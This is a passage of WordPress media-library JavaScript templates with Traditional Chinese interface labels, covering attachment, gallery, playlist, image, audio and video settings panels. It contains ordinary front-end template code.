					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
